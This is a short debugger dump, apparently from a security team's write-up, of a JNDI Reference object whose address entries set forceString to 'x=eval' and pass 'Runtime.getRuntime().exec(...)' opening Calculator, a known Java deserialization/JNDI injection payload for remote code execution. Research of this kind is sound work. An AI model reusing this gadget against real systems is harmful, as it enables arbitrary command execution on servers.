 e = {Vector$1@1336}
f count = 0
f this$0 = {Vector@1190} size = 5
0 = {StringRefAddr@1325} ... toString()
f contents = ""
f addrType = "scope"
1 = {StringRefAddr@1326} ... toString()
f contents = ""
f addrType = "auth"
2 = {StringRefAddr@1327} ... toString()
f contents = "true"
f addrType = "singleton"
3 = {StringRefAddr@1316} ... toString()
f contents = "x=eval"
f addrType = "forceString"
4 = {StringRefAddr@1328} ... toString()
f contents = "Runtime.getRuntime().exec('/System/Applications/Calculator.a /Contents/MacOS/Calculator')"
f addrType = "x"
Evilc0de 安全团队